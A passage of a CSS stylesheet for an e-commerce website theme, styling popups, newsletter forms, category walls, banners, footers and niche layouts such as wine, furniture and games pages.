     /* @group Buttons yes no */
     
     .popup .buttons-yes-no {
          padding: 23px 0px 10px 0px;
          text-align: center;
     }
     
          .popup .buttons-yes-no .button:first-child {
               margin-right: 18px;
          }
          
          .popup .buttons-yes-no .button {
               height: 45px;
               border-radius: 30px;
               -moz-border-radius: 30px;
               -webkit-border-radius: 30px;
               padding: 16px 30px 0px 30px;
               margin: 0px;
          }
     
     /* @end */

     /* @group Form contact */
     
     .popup .form-contact {
          
     }
     
          .popup .form-contact .error {
               background: #ffd3d7;
          }
          
          .popup .form-contact .contact-label {
               padding-top: 14px;
          }
          
               .popup .form-contact .contact-label:first-child {
                    padding-top: 0px;
               }
          
               .popup .form-contact .contact-label label {
                    font-size: 11px;
                    font-weight: bold;
                    text-transform: uppercase;
               }
               
          .popup .form-contact .btn {
               margin: 15px auto 10px auto;
               display: block;
          }
     
     /* @end */

/* @end */

/* @group Categories Wall */

.categories-wall {
     
}

     .categories-wall > div:first-child:before {
          content: '';
          position: absolute;
          width: 100%;
          height: 1px;
          left: 0;
          right: 0;
          top: 0;
          background: url(../img/bg-megamenu.png) top left repeat-x;
          z-index: 1;
     }
     
     .categories-wall > div:first-child:after {
          content: '';
          position: absolute;
          width: 100%;
          height: 1px;
          left: 0;
          right: 0;
          bottom: 0;
          background: url(../img/bg-megamenu.png) top left repeat-x;
          z-index: 1;
     }
     
          .categories-wall.type-2 > div:first-child:after,
          .categories-wall.type-2 > div:first-child:before {
               display: none;
          }
     
          .categories-wall .category-wall {
               position: relative;
               margin: 0px -15px;
               text-align: center;
               padding: 0px 0px 40px 0px;
          }

               .categories-wall.type-2 .category-wall {
                    margin: 30px 0px 0px 0px;
                    border: 1px solid #d9d9d9;
               }
               
               .categories-wall .category-wall:before {
                    content: '';
                    position: absolute;
                    width: 1px;
                    height: 100%;
                    left: 0;
                    bottom: 0;
                    top: 0;
                    background: url(../img/bg-megamenu.png) top left repeat-y;
                    z-index: 1;
               }
               
                    .categories-wall .row > div:first-child .category-wall:before,
                    .categories-wall.type-2 .category-wall:before {
                         display: none;
                    }
          
               .categories-wall .category-wall .image {
                    position: relative;
               }
               
                    #main .categories-wall.type-2 .category-wall .image {
                         margin: 0px !important;
                         padding: 0px !important;
                    }
               
                    .categories-wall .row > div:first-child .category-wall .image {
                         margin-left: -30px;
                         padding-left: 30px;
                    }
                    
                         .standard-body .full-width .categories-wall .row > div:first-child .category-wall .image {
                              padding-left: 0px;
                              margin-left: 15px;
                         }
                         
                         .standard-body .fixed .categories-wall .row > div:first-child .category-wall .image {
                              padding-left: 25px;
                              margin-left: -25px;
                         }
                    
                    .categories-wall .row > div:last-child .category-wall .image {
                         margin-right: -30px;
                         padding-right: 30px;
                    }
                    
                         .standard-body .full-width .categories-wall .row > div:last-child .category-wall .image {
                              padding-right: 0px;
                              margin-right: 15px;
                         }
                         
                         .standard-body .fixed .categories-wall .row > div:last-child .category-wall .image {
                              padding-right: 25px;
                              margin-right: -25px;
                         }
                    
                    .categories-wall .category-wall .image img {
                         display: block;
                         margin: 0px auto;
                    }
                    
               .categories-wall .category-wall h3 {
                    display: inline-block;
                    padding: 30px 0px 7px 0px;
                    margin: 0px 15px;
                    font-size: 25px;
                    border-bottom: 2px solid #d9121f;
               }
               
               .categories-wall .category-wall ul {
                    list-style: none;
                    padding: 15px 15px 0px 15px;
                    margin: 0px;
                    font-size: 14px;
                    line-height: 25px;
               }
               
                    .categories-wall .category-wall ul li a {
                         line-height: 25px;
                    }
                    
               .categories-wall .category-wall .more-categories {
                    display: inline-block;
                    border: 1px solid #d9d9d9;
                    border-radius: 20px;
                    -webkit-border-radius: 20px;
                    -moz-border-radius: 20px;
                    padding: 8px 30px 5px 30px;
                    margin: 21px 15px 0px 15px;
                    text-transform: uppercase;
                    font-size: 11px;
                    font-weight: 700;
                    color: #d9121f;
                    transition: all 0.2s ease-in;
                    -webkit-transition: all 0.2s ease-in;
                    -moz-transition: all 0.2s ease-in;
               }     
               
                    .categories-wall .category-wall .more-categories:hover {
                         background: #d9121f;
                         border-color: #d9121f;
                         color: #fff;
                    }

/* @end */

/* @group Banner Big Sale */

.banner-big-sale {
     position: relative;
     padding: 80px 0px 100px 8.5%;
}

     .fixed-body-2-2 .banner-big-sale {
          padding-left: 12%;
     }

     .banner-big-sale h3 {
          font-size: 25px;
          line-height: 1;
          margin-bottom: 25px;
     }
     
     .banner-big-sale a.button {
          margin: 0px;
     }
     
     .banner-big-sale img {
          display: block;
     }

/* @end */

/* @group Footer Block */

.footer-block {
     padding: 8px 0px 14px 0px;
     position: relative;
     margin: 0px -15px;
}

     .footer-blocks-top.type-2 .footer-block {
          margin: 0px;
     }
     
     .footer-blocks-top.type-2 > div:before {
          display: none !important;
     }

     .footer-blocks-bottom .footer-block {
          padding: 7px 0px 11px 0px;
     }

     .footer-block > img {
          display: inline-block;
          vertical-align: top;
     }
     
     .footer-block > .footer-block-content {
          display: inline-block;
          vertical-align: top;
          text-align: left;
          line-height: 1;
          padding: 14px 0px 0px 8px;
     }
     
          .footer-blocks-bottom .footer-block > .footer-block-content {
               padding-top: 2px;
          }
     
          .footer-block h6 {
               margin: 0px;
               padding: 0px;
               line-height: 1.5;
               font-size: 15px;
               color: #fff;
          }
          
               .footer-blocks-bottom .footer-block h6 {
                    font-size: 14px;
               }
          
          .footer-block p {
               padding: 0px;
               margin: 0px;
          }
          
          .footer-blocks-top .footer-button {
               margin-top: 25px;
          }
          
               .button-body-type-7 .footer-blocks-top .footer-button {
                    margin-top: 28px;
               }

/* @end */

/* @group About us */

.footer-about-us {
     padding: 24px 0px 0px 0px;
}

     .footer-about-us h6 {
          color: #fff;
          padding: 30px 0px 0px 0px;
          margin: 0px;
          font-size: 15px;
     }
     
     .footer .footer-about-us p {
          padding: 20px 0px 0px 0px;
          margin: 0px;
          line-height: 23px;
     }
     
     .footer-about-us ul.social-icons {
          list-style: none;
          padding: 26px 0px 0px 0px;
          margin: 0px;
     }
     
          .footer-about-us ul.social-icons li {
               display: inline-block;
               vertical-align: top;
               padding: 0px 18px 0px 0px;
               font-size: 24px;
          }
          
               .footer-about-us ul.social-icons li a {
                    color: #717171;
               }
               
                    .footer-about-us ul.social-icons li a:hover {
                         color: #fff;
                    }
                    
                    .footer-about-us ul.social-icons.social-icons-fashionsimple li a {
                         color: #1d1d1b;
                    }
                    
                         .footer-about-us ul.social-icons.social-icons-fashionsimple li a:hover {
                              color: #bc985c;
                         }

/* @end */

/* @group Computer3 Banners */

.computer3-banners {
     border-bottom: 1px solid #dadada;
}

     .computer3-banners .container {
          padding: 0px !important;
     }
     
     .computer3-banners img {
          display: block;
     }
     
          .computer3-banners .text-right img {
               float: right;
          }
          
     .computer3-banners .row > div {
          border-left: 1px solid #dadada;
     }
     
          .computer3-banners .row > div:first-child {
               border: none;
          }

/* @end */

/* @group Newsletter */

.newsletter {
     padding: 67px 0px 0px 0px;
}

     .newsletter .heading {
          padding-left: 67px;
          position: relative;
          margin-right: -15px;
     }
     
          .newsletter .heading img {
               display: block;
               float: left;
               margin: 0px 34px 0px 0px;
          }
          
          .newsletter .heading p {
               padding: 8px 0px 0px 0px;
               margin: 0px;
               font-size: 25px;
               line-height: 1;
               font-weight: 500;
          }
     
     .newsletter .content {
          padding-bottom: 0px;
     }
     
          .newsletter .content p {
               height: 50px;
               border-left: 2px solid #fc741b; 
               padding: 17px 0px 0px 27px;
               margin: 5px 0px 0px 15px;
               text-align: center;
          }
          
     .newsletter .inputs {
          text-align: center;
          padding-top: 3px;
     }
     
          .newsletter .inputs input {
               background: #fff;
               margin-right: 8px;
               width: 187px;
               vertical-align: top;
               height: 45px;
          }
          
               .newsletter .inputs input:focus {
                    background: #fcfcfc;
               }
               
          .newsletter .inputs .button {
               padding-left: 30px;
               padding-right: 30px;
               padding-top: 16px;
               height: 45px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               vertical-align: top;
          }

/* @end */

/* @group Category Wall 2 */

.category-wall2 {
     background: #fff;
     margin-top: 60px;
     overflow: hidden;
}

     .category-wall2-megamenu {
          margin: -30px -45px -40px -45px;
     }

     .category-wall2 .row {
          position: relative;
     }

     .category-wall2 .row:before {
          content: '';
          position: absolute;
          left: 0;
          right: 0;
          height: 1px;
          display: block;
          background: url(../img/bg-megamenu.png) top left repeat-x;
     }
     
          .category-wall2 .row:first-child:before {
               display: none;
          }
          
          .category-wall2 .row > div {
               position: static;

          }
          
               .category-wall2 .row > div:before {
                    width: 1px;
                    top: 0;
                    bottom: 0;
                    content: '';
                    display: block;
                    background: url(../img/bg-megamenu.png) top left repeat-y;
                    position: absolute;
               }
               
                    .category-wall2 .row > div:first-child:before {
                         display: none;
                    }
                    
                    
               .category-wall2 .row > div .category {
                    padding: 21px 40px 19px 40px;
               }
               
                    .category-wall2 .row > div img {
                         display: block;
                         float: left;
                         width: auto;
                    }
                    
                    .category-wall2 .row > div a {
                         font-size: 14px;
                         font-weight: 600;
                         display: inline-block;
                         margin-top: 20px;
                         margin-bottom: 18px;
                    }

/* @end */

/* @group GardenTools Newsletter */

.gardentools-newsletter {
     height: 204px;
}

     .gardentools-newsletter .heading {
          padding-top: 74px;
     }
     
          .gardentools-newsletter .heading p {
               font-size: 50px;
               font-weight: bold;
               text-transform: uppercase;
               color: #fff;
          }
     
     .gardentools-newsletter .content {
          padding-bottom: 0px;
          padding-top: 76px;
     }
     
          .gardentools-newsletter .content p {
               padding: 17px 0px 0px 30px;
               color: #fff;
          }

     .gardentools-newsletter .inputs {
          text-align: right;
          padding-top: 83px;
          position: relative;
          margin-left: -60px;
     }
     
          .gardentools-newsletter .inputs input {
               background: rgba(255, 255, 255, 0.2);
               margin-right: 8px;
               width: 270px;
               vertical-align: top;
               height: 45px;
               color: #fff;
          }
          
               .gardentools-newsletter .inputs input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
                   color: #fff;
               }
               
               .gardentools-newsletter .inputs input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
                  color: #fff;
                  opacity:  1;
               }
               
               .gardentools-newsletter .inputs input::-moz-placeholder { /* Mozilla Firefox 19+ */
                  color: #fff;
                  opacity:  1;
               }
               
               .gardentools-newsletter .inputs input:-ms-input-placeholder { /* Internet Explorer 10-11 */
                  color: #fff;
               }
          
               .gardentools-newsletter .inputs input:focus {
                    background: rgba(255, 255, 255, 0.25);
               }
               
          .gardentools-newsletter .inputs .button {
               padding-left: 39px;
               padding-right: 39px;
               padding-top: 16px;
               height: 45px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               vertical-align: top;
          }

/* @end */

/* @group Jewelry banners */

.jewelry-banners {
}

     .jewelry-banners img {
          display: block;
     }
     
          .jewelry-banners .text-right img {
               float: right;
          }
     
     .jewelry-banners > div:before {
          content: '';
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          width: 1px;
          background: url(../img/bg-megamenu.png);
     }
     
          .jewelry-banners > div:first-child:before {
               display: none;
          }

/* @end */

/* @group Jewelry black banners */

.jewelryblack-banners {
     border-bottom: 1px solid #1a1a1a;
}

     .jewelryblack-banners .row > div {
          padding: 0px;
     }
     
     .jewelryblack-banners img {
          display: block;
          margin: 0px auto;
     }
     
     .jewelryblack-banners .row > div:before {
          content: '';
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          width: 1px;
          background: #1a1a1a;
     }
     
          .jewelryblack-banners .row > div:first-child:before {
               display: none;
          }

/* @end */

/* @group Barber Footer */

.barber-footer-padding-left .container > div {
     padding-left: 33% !important;
}

.barber-footer {
     padding-top: 20px;
     padding-bottom: 38px;
}

     .barber-footer .footer-logo {
          padding-top: 30px;
          padding-bottom: 6px;
     }
     
     .barber-footer .contact {
          padding: 21px 0px 0px 0px;
     }
     
          .barber-footer .contact .left {
               display: inline-block;
               vertical-align: top;
               width: 40px;
               font-size: 13px;
               line-height: 11px;
               color: #a5968c;
               text-transform: uppercase;
               font-weight: bold;
               padding: 7px 0px 0px 0px;
          }
          
               .barber-footer ul.social-icons {
                    padding: 25px 0px 20px 44px;
                    margin: 0px;
                    list-style: none;
               }
               
                    .barber-footer ul.social-icons li {
                         display: inline-block;
                         vertical-align: top;
                         padding: 10px 7px 0px 0px;
                    }
                    
                         .barber-footer ul.social-icons li a {
                              display: block;
                              width: 50px;
                              height: 50px;
                              border: 1px solid #2e221b;
                              color: #3d3733;
                              text-align: center;
                              font-size: 18px;
                              padding: 10px 0px 0px 0px;
                         }
                         
                              .barber-footer ul.social-icons li a:hover {
                                   color: #fff;
                                   background: #2e221b;
                              }
          
          .barber-footer .contact .right {
               display: inline-block;
               vertical-align: top;
          }
          
               .barber-footer .contact h3 {
                    line-height: 1.2;
                    padding: 0px;
                    margin: 0px;
                    font-size: 30px;
                    color: #fff;
                    font-weight: 400;
                    -webkit-font-smoothing: antialiased;
                    text-transform: none;
               }
               
               .barber-footer .button {
                    margin: 37px 0px 0px 42px;
               }

/* @end */

/* @group Ceramica newsletter */

.ceramica-newsletter-margin-top-75 {
     margin-top: 75px !important;
}

.ceramica-newsletter {
     padding: 119px 0px 122px 0px;
}

     .ceramica-newsletter .heading p {
          padding: 0px;
          margin: 0px;
          font-size: 20px;
          line-height: 1;
          text-transform: uppercase;
          font-weight: bold;
     }
     
     .ceramica-newsletter .content {
          padding: 0px;
          margin: 0px 0px 0px -5px;
          position: relative;
     }
     
          .ceramica-newsletter .content p {
               font-size: 90px;
               font-weight: bold;
               line-height: 75px;
          }
          
     .ceramica-newsletter .inputs {
          padding: 0px;
     }
     
          .ceramica-newsletter .inputs input {
               height: 50px;
               width: 254px;
               margin: 19px 7px 0px 0px;
               vertical-align: top;
               background: #fff;
               padding-left: 30px;
               padding-right: 30px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
          }
          
          .ceramica-newsletter .inputs .button {
               height: 50px;
               margin: 19px 0px 0px 0px;
               vertical-align: top;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               padding-top: 16px;
          }

/* @end */

/* @group Default newsletter */

.default-newsletter {
     
}

     .default-newsletter p {
          padding: 2px 0px 0px 0px;
          margin: 0px;
          font-size: 14px;
     }
     
     .default-newsletter input {
          margin: 13px 17px 0px 0px;
          height: 50px;
          width: 265px;
          vertical-align: top;
          border-radius: 30px;
          -webkit-border-radius: 30px;
          -moz-border-radius: 30px;
     }
     
     .default-newsletter .button {
          height: 50px;
          margin: 13px 0px 0px 0px;
          vertical-align: top;
          border-radius: 30px;
          -webkit-border-radius: 30px;
          -moz-border-radius: 30px;
          padding-top: 16px;
          font-size: 12px !important;
     }

/* @end */

/* @group Antique products */

.antique-products {
     
}

     .antique-products.box .box-content.products {
          margin-top: 0px;
     }
     
     .antique-products .advanced-grid-products {
          padding: 0px;
     }
     
          .antique-products .advanced-grid-products .product,
          .antique-products .advanced-grid-products .product:first-child {
               padding: 30px;
               background: url(../img/bg-megamenu.png) top left repeat-x;
          }
          
               .antique-products .advanced-grid-products .product:first-child {
                    background: none;
               }
               
               .antique-products .advanced-grid-products .product .right {
                    margin-left: 10%;
                    width: 56%;
               }

/* @end */

/* @group Naturalcosmetics newsletter */

.naturalcosmetics-newsletter {
     text-align: center;
     padding: 60px 0px;
}

     .naturalcosmetics-newsletter .heading p {
          padding: 0px 0px 15px 0px;
          margin: 0px 0px 37px 0px;
          font-size: 20px;
          line-height: 1;
          font-weight: 300;
          display: inline-block;
          border-bottom: 2px solid #6bc513;
          color: #fff;
     }
     
     .naturalcosmetics-newsletter .content {
          padding: 0px;
          margin: 0px;
          position: relative;
     }
     
          .naturalcosmetics-newsletter .content p {
               font-size: 40px;
               font-weight: 300;
               line-height: 1;
          }
          
     .naturalcosmetics-newsletter .inputs {
          padding: 14px 0px 0px 0px;
     }
     
          .naturalcosmetics-newsletter .inputs input {
               height: 45px;
               width: 240px;
               margin: 19px 7px 0px 0px;
               vertical-align: top;
               background: #fff;
               padding-left: 30px;
               padding-right: 30px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               font-size: 12px;
          }
          
          .naturalcosmetics-newsletter .inputs .button {
               height: 45px;
               margin: 19px 0px 0px 0px;
               vertical-align: top;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               padding: 16px 30px 0px 30px;
          }

/* @end */

/* @group Wine banners */

.wine-banners {
     padding-bottom: 30px;
}

     .common-home .wine-banners {
          padding-bottom: 50px;
     }
     
     .wine-banners > div {
          padding-bottom: 30px;
     }
     
          .wine-banners img {
               display: block;
          }

/* @end */

/* @group Wine about us */

.wine-about-us {
     padding: 70px 0px 70px 0px;
}

     .wine-about-us h6 {
          font-weight: 400;
          padding: 0px;
     }
     
          .firefox-mac .wine-about-us h6 {
               font-weight: 500;
          }
     
     .wine-about-us .footer-block {
          margin: 0px -7px;
          padding: 11px 0px 0px 0px;
     }
     
     .wine-about-us .footer-about-us {
          padding-top: 34px;
     }
     
     .wine-about-us .footer-blocks-top {
          padding-top: 8px;
     }
     
     .wine-about-us .footer-about-us ul.social-icons li a {
          color: #c1c1c1;
     }
          
          .wine-about-us .footer-about-us ul.social-icons li a:hover {
               color: #1f1f1f;
          }

/* @end */

/* @group Champange */

.champange {
     padding: 40px 0px 80px 7%;
     position: relative;
}

     .champange .image {
          position: absolute;
     }
     
     .champange .heading {
          font-size: 30px;
          line-height: 35px;
          font-weight: 300;
          padding: 97px 0px 26px 0px;
          position: relative;
          margin-left: -3px;
     }

/* @end */

/* @group Wine Newsletter */

.wine-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.wine-newsletter .heading p {
          font-weight: 300;
          color: #fff;
     }
     
     .newsletter.wine-newsletter .content p {
          text-align: left;
          border-color: #a7a452;
          color: #fff;
          padding-left: 45px;
     }
     
     .wine-newsletter.newsletter .inputs {
          padding-right: 50px;
     }

/* @end */

/* @group Games banners */

.overflow-games-banners {
     position: relative;
     z-index: 22;
}

.games-banners {
     position: absolute;
     bottom: 0;
}

/* @end */

/* @group Games social icons */

#main .games-social-icons a {
     color: #4d4d4d;
}

     #main .games-social-icons a:hover {
          color: #fff;
     }

/* @end */

/* @group Games big sale */

.games-big-sale {
     background: #1a1a1a;
     margin-top: 60px;
     position: relative;
     overflow: hidden;
     padding: 73px 100px 70px 98px;     
}

     .games-big-sale .image {
          position: absolute;
     }
     
          .games-big-sale .image img {
               max-width: none;
               display: block;
          }
     
     .games-big-sale .heading {
          font-size: 25px;
          font-weight: 500;
          color: #808080;
          padding: 0px 0px 2px 0px;
     }

/* @end */

/* @group Games products */

.games-products.box .box-heading {
     border-bottom: none;
}

     .games-products.box .box-content {
          border: 1px solid #acdd13;
     }
     
          .games-products.grey.box .box-content {
                border: 1px solid #404040;    
          }
          
          .games-products.orange.box .box-content {
                border: 1px solid #ff9209;    
          }
          
          .games-products.blue.box .box-content {
                border: 1px solid #00dee1;    
          }
          
          .games-products.pink.box .box-content {
                border: 1px solid #fa4657;    
          }
     
     .games-products.box .advanced-grid-products .product {
          background: url(../img/bg-footer.png) top left repeat-x;
     }
     
     .games-products .advanced-grid-products .product .image {
          max-width: 83px;
     }
     
     .games-products .advanced-grid-products .product .right {
          padding-top: 31px;
     }
     
     .games-products .advanced-grid-products .product .right .price {
          padding-top: 8px;
     }
     
     .games-products .advanced-grid-products .product .right {
          margin-left: 7%;
          width: 59%;
     }

/* @end */

/* @group Spices Newsletter */

.spices-newsletter {
     padding: 54px 0px 0px 0px;
     position: relative;
     margin-bottom: -3px;
}

     .newsletter.spices-newsletter .heading p {
          font-weight: 400;
          color: #350a04;
          font-size: 30px;
          line-height: 25px;
          padding-top: 7px;
     }
     
     .newsletter.spices-newsletter .content p {
          text-align: left;
          border-color: #ffb400;
          color: #350a04;
          padding-left: 45px;
          padding-top: 15px;
     }
     
     .spices-newsletter.newsletter .inputs {
          padding-right: 50px;
     }
     
     .spices-newsletter.newsletter .button {
          background: #350a04 !important;
          padding-top: 14px;
     }
     
          .spices-newsletter.newsletter .button:hover {
               background: #486f38 !important;
          }

/* @end */

/* @group Spices recipes */

.spices-recipes {
     padding: 94px 0px 95px 0px;
}

     .spices-recipes .heading {
          font-size: 23px;
          font-weight: bold;
          line-height: 25px;
          color: #fff;
     }
     
     .spices-recipes p {
          font-size: 60px;
          line-height: 50px;
          color: #ffb400;
          padding: 11px 0px 19px 0px;
          margin: 0px;
     }

/* @end */

/* @group Container full width */

.container-full-width .container {
     padding: 0px !important;
}

/* @end */

/* @group Computer4 Parallax */

.computer4-parallax {
     padding: 142px 0px 140px 57%;
}

     .computer4-parallax .heading {
          color: #fff;
          font-weight: 500;
          font-size: 50px;
          line-height: 45px;
     }
     
     .computer4-parallax p {
          color: #333;
          font-weight: 500;
          font-size: 50px;
          line-height: 45px;
          padding: 1px 0px 0px 0px;
          margin: 0px;
     }
     
     .computer4-parallax .button {
          margin: 22px 0px 0px 0px;
     }

/* @end */

/* @group Computer4 products */

.computer4-products.box .box-content.products {
     background: #fff url(../img/bg-megamenu.png) top left repeat-x;
     position: relative;
     margin-top: -1px;
}

     .computer4-products.box .box-content.products > .clearfix {
          background: url(../img/bg-megamenu.png) bottom left repeat-x;
     }
     
     .computer4-products .advanced-grid-products .product, 
     .computer4-products .advanced-grid-products .product:first-child {
          padding: 20px;
     }
     
          .computer4-products .advanced-grid-products .product .image {
               width: 30%;
               max-width: 83px;
          }
          
          .computer4-products .advanced-grid-products .product .right {
               width: 70%;
               margin-left: 0 !important;
               padding-left: 23px;
               padding-top: 20px;
          }

/* @end */

/* @group Computer4 Contact */

.computer4-contact {
      font-size: 20px;
      color: #fff;
      font-weight: 500;   
      padding-top: 8px; 
      position: relative;
      margin-bottom: -21px;
}

     .computer4-contact > div {
          padding-top: 20px;
     }

     .computer4-contact img {
          display: block;
          float: left;
          position: relative;
          margin-left: -4px;
          margin-right: 10px;
     }
     
     .computer4-contact p {
          padding: 1px 0px 0px 0px;
          margin: 0px;
     }

/* @end */

/* @group Today deals products */

.today-deals {
     margin-bottom: 15px;
}

.today-deals-products {
     
}

     .today-deals .prev {
          margin-left: -40px;
          border-color: #cdcdcd;
     }
     
     .today-deals .next {
          margin-left: 5px;
          border-color: #cdcdcd;
     }

     .today-deals-products .product {
          padding: 20px 20px 43px 20px;
          text-align: center;
     }
     
          .today-deals-products .product .is-countdown {
               display: block !important;
               position: relative;
               margin: 0px auto;
               background: none;
               max-width: 285px;
               font-size: 10px;
          }
          
               .today-deals-products .product .is-countdown .countdown-section {
                    padding: 12px 5px 11px 5px;
               }
               
                    .today-deals-products .product .is-countdown .countdown-section:before {
                         border: 1px solid #ccc;
                         border-radius: 100px;
                         -webkit-border-radius: 100px;
                         -moz-border-radius: 100px;
                         position: absolute;
                         content: '';
                         top: 0;
                         bottom: 0;
                         left: 5px;
                         right: 5px;
                    }
          
               .today-deals-products .product .is-countdown .countdown-section:after {
                    display: none;
               }
               
               .today-deals-products .product .is-countdown .countdown-amount {
                    font-size: 16px;
               }
          
          .today-deals-products .product .name {
               padding-top: 28px;
          }
          
          .today-deals-products .product .price {
          	color: #d9121f;
          	font-size: 14px;
          	font-weight: 600;
          }
          
          	.today-deals-products .product .price .price-old {
          		color: #232323;
          		font-weight: 400 !important;
          		text-decoration: line-through;
          		padding-right: 2px;
          	}
          	
          	     body.firefox-mac .today-deals-products .product .price .price-old  {
          	          font-weight: 300;
          	     }
          	     
          .today-deals-products .product .button {
               margin-top: 23px;
               padding: 14px 38px 12px 56px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               font-size: 12px !important;
               position: relative;
          }
          
               .today-deals-products .product .button:before {
                    content: '';
                    position: absolute;
                    top: 14px;
                    left: 23px;
                    display: block;
                    width: 16px;
                    height: 16px;
                    background: url(../img/add-to-cart.png) top left no-repeat;
               }

/* @end */

/* @group Furniture Footer */

.border-top {
     border-top: 1px solid #e5e5e5;
}

.border-1px {
     border: 1px solid #e5e5e5;
}

.border-bottom {
     border-bottom: 1px solid #e5e5e5;
}

.furniture-footer-padding-left {
     font-weight: 600;
}

     .furniture-footer-padding-left .container > div {
          padding-left: 42% !important;
     }

/* @end */

/* @group Furniture contact */

.furniture-contact {
     
}

     .furniture-contact .logo {
          padding: 70px 0px 0px 0px;
     }
     
     .furniture-contact .row {
          padding-bottom: 17px;
     }
     
          .furniture-contact .row > div {
               padding-top: 48px;
          }
          
          .furniture-contact .row img {
               display: block;
               margin: 0px auto;
          }
     
          .furniture-contact .row p {
               font-size: 25px;
               line-height: 23px;
               padding: 27px 0px 3px 0px;
               margin: 0px;
               font-weight: bold;
          }
          
          .furniture-contact .row span {
               font-size: 16px;
               line-height: 23px;
               font-weight: bold;
          }
          
          .furniture-contact .row .button {
               margin-top: 30px;
               margin-bottom: 0px;
               border-radius: 30px;
               -moz-border-radius: 30px;
               -webkit-border-radius: 30px;
               height: 45px;
               padding-top: 14px;
          }

/* @end */

/* @group Furniture collections */

.furniture-collections {
     position: relative;
}

     .furniture-collections > div {
          height: 263px;
     }
     
          .furniture-collections:last-child {
               display: table;
               width: 100%;
               position: relative;
               margin-bottom: -40px;
          }
     
          .furniture-collections:before {
               content: '';
               top: -1px;
               left: 0;
               right: 0;
               z-index: 1;
               display: block;
               position: absolute;
               height: 1px;
               background: url(../img/bg-megamenu.png) top left repeat-x;
          }
          
               .furniture-collections:first-child:before {
                    display: none;
               }
          
          .furniture-collections > div:before {
               content: '';
               top: 0;
               bottom: 0;
               left: -1px;
               position: absolute;
               width: 1px;
               background: url(../img/bg-megamenu.png) top left repeat-y;
          }
          
               .furniture-collections > div:first-child:before {
                    display: none;
               }
     
          .furniture-collections > div a {
               display: block;
               height: 263px;
               font-size: 17px;
               line-height: 20px;
               color: #201c1d;
               font-weight: bold;
               padding: 50px 45px 0px 45px;
               position: relative;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
          }

               .furniture-collections > div a:after {
                    content: "\f054";
                    display: block;
                    margin-top: 14px;
                    font: normal normal normal 11px/1 FontAwesome;
               }
               
                    .furniture-collections > div:hover a {
                         padding-left: 55px;
                    }

/* @end */

/* @group Furniture customer service */

.furniture-customer-service {
     padding-left: 53%;
     padding-bottom: 211px;
     padding-top: 191px;
}

     .furniture-customer-service p {
          padding: 0px;
          margin: 0px;
          font-size: 65px;
          line-height: 55px;
          color: #fff;
          font-weight: bold;
     }

     .furniture-customer-service .button {
          margin: 0px;
          border-radius: 30px;
          -moz-border-radius: 30px;
          -webkit-border-radius: 30px;
          height: 45px;
          padding-top: 14px;
          margin-top: 21px;
     }

/* @end */

/* @group Furniture why our products? */

.furniture-why-our-products {
     background: url(../img/bg-megamenu.png) bottom left repeat-x;
     padding: 0px 0px 126px 0px;
}

     .furniture-why-our-products .heading {
          font-size: 65px;
          line-height: 1;
          font-weight: bold;
          padding-top: 135px;
     }

     .furniture-why-our-products .row {
          padding-bottom: 17px;
     }
     
          .furniture-why-our-products .row > div {
               padding-top: 52px;
          }
          
          .furniture-why-our-products .row img {
               display: block;
               margin: 0px auto;
          }
     
          .furniture-why-our-products .row p {
               font-size: 25px;
               line-height: 23px;
               padding: 27px 0px 3px 0px;
               margin: 0px;
               font-weight: bold;
          }
          
          .furniture-why-our-products .row span {
               font-size: 16px;
               line-height: 23px;
               font-weight: bold;
          }

/* @end */

/* @group Furniture newsletter */

.furniture-newsletter {
     text-align: center;
     padding: 187px 0px 186px 0px;
}

     .furniture-newsletter .heading {
          font-size: 65px;
          font-weight: bold;
          line-height: 1;
          padding: 0px;
     }
     
     .furniture-newsletter .inputs {
          
     }
     
          .furniture-newsletter .inputs input {
               margin: 0px 17px 0px 0px;
               vertical-align: top;
               height: 45px;
               width: 430px;
               border-radius: 40px;
               -moz-border-radius: 40px;
               -webkit-border-radius: 40px;
               background: #fff;
               border: 1px solid #ccc;
               max-width: 100%;
               margin-top: 26px;
          }
          
               .furniture-newsletter .inputs input:focus {
                    background: #fafafa;
               }
          
          .furniture-newsletter .inputs .button {
               margin: 0px;
               vertical-align: top;
               border-radius: 30px;
               -moz-border-radius: 30px;
               -webkit-border-radius: 30px;
               height: 45px;
               padding-top: 14px;
               margin-top: 26px;
          }
     
/* @end */

/* @group Furniture box */

.furniture-box {
     padding-top: 60px;
     margin-bottom: -6px;
     position: relative;
}

     .furniture-box .box-heading {
          font-size: 25px !important;
     }
     
     .furniture-box .clear {
          display: none;
     }
     
     .furniture-box .product-grid .product:before {
          background: none;
     }
     
     .furniture-box .product-grid .product .name {
          padding-top: 25px;
          font-size: 15px;
          font-weight: 500;
          line-height: 23px;
     }
     
     .furniture-box .product-grid .product .price {
          font-size: 16px;
          line-height: 23px;
     }
     
     .furniture-box .product-grid .product .right > * {
          position: relative;
          z-index: 1;
     }
     
     .furniture-box .product-grid .product .add-to-cart > a {
          display: inline-block;
          background: #fff;
          border: 1px solid #ccc;
          color: #171016;
          font-size: 12px;
          text-transform: uppercase;
          font-weight: 600;
          cursor: pointer;
          border-radius: 30px;
          -moz-border-radius: 30px;
          -webkit-border-radius: 30px;
          height: 45px;
          padding: 13px 30px 0px 55px;
          margin-top: 23px;
          transition: all 0.2s ease-in;
          -webkit-transition: all 0.2s ease-in;
          -moz-transition: all 0.2s ease-in;
          position: relative;
     }
     
          .furniture-box .product-grid .product .add-to-cart > a:hover {
               background: #976a8d;
               border-color: #976a8d;
               color: #fff;
          }
          
          .furniture-box .product-grid .product .add-to-cart > a:after {
               width: 16px;
               height: 16px;
               content: '';
               position: absolute;
               display: block;
               top: 13px;
               left: 22px;
